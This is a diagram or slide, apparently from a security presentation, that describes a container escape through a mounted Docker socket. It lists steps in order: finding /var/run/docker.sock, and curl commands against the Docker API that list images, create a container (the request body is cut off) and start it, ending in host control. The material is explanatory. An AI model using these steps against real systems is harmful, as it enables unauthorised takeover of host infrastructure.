 Attacker (Inside Container)
/var/run/docker.sock
Docker Engine (Host root)
1. ls -l /var/run/docker.sock
Attacker discovers the Docker socket
is mounted inside their container.
2. curl -X GET http://localhost/images/json
Forward HTTP Request to Engine
3. Returns list of all physical host images
Attacker confirms raw, unauthenticated API access.
4. curl -X POST http://localhost/containers/create \
Forward API Request
Docker Daemon blindly trusts
instructions from the socket.
5. Returns new container ID
6. curl -X POST http://localhost/containers/[ID]/start
Start the rogue container
Success
IMPACT: Complete control over Host Infrastructure.
Attacker can delete, start, or manipulate ANY container.